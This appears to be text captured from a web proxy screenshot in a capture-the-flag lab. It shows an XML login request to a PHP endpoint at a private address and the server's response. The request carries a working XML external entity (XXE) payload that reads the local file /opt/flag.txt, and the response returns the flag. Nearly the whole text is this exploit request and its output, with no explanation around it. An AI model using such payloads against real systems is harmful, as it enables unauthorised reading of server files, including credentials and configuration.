 Go
Cancel
<
>
Target: http://10.1.1.147:5013
?
Request
Raw
Params
Headers
Hex
XML
POST /doLogin1.php HTTP/1.1
Host: 10.1.1.147:5013
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 149
Origin: http://10.1.1.147:5013
Connection: close
Referer: http://10.1.1.147:5013/
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY name SYSTEM "file:///opt/flag.txt">]>
<user><username>&name;</username><password>a;</password></user>
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Thu, 22 Oct 2020 12:45:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 62
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>flag{hetianlab_ctf}
</msg></result>